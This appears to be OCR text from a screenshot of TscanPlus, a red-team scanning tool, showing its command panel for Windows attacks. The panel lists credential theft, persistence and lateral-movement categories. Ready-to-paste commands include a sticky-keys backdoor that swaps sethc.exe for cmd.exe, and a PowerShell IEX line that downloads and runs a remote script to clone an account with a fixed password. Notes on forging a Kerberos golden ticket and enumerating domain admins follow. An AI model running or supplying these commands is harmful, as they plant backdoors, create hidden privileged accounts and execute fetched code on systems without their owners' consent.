 TscanPlus——By 重剑无锋
Welcome 端口扫描 URL探测 POC检测 密码破解 目录扫描 上线反弹 红队命令 辅助工具 About
红队命令 下载命令
Name
Win-凭证获取
Win-权限维持
Win-横向移动
Win-获取操作系统信息
Win-获取用户信息
Win-获取网络信息
Win-获取应用程序及服务信息
Win-获取敏感数据和目录
Win-添加用户
Win-注册表相关
Win-mimikatz查看当前密码
Win-系统下载文件
Win-Wmic命令
Win-Mssql环境
参数配置
Filter Filter CMD Clear OS类型 All 编码 None 复制代码
🚀
粘滞键后门
pushd C:windowssystem32
move sethc.exe sethc.exe.bak
copy cmd.exe sethc.exe
🚀 克隆账号
# 将一个账号当前的权限以及账号相关信息克隆到另外一个新账户中, 如果被克隆账号被禁用, 则无法克隆
powershell IEX (New-Object
Net.WebClient).DownloadString('https://raw.githubusercontent.com/Ridter/Pentest/master/powershell/MyShell/Create
-Clone.ps1'); Create-Clone -u support -p P@ssw0rd
🚀 伪造黄金票据(伪造TGT)
# 伪造条件：需要伪造的域管理员用户名、完整的域名、域SID、krbtgt的NTLM Hash或AES-256值
# 注意事项：伪造用户可以是任意用户（TGT的加密是由krbtgt完成的，只要TGT被krbtgt账户密码正确加密，那么任意KDC使用
krbtgt解密TGT中的信息也是可信的）
# 获取管理员账号
net group "domain admins" /domain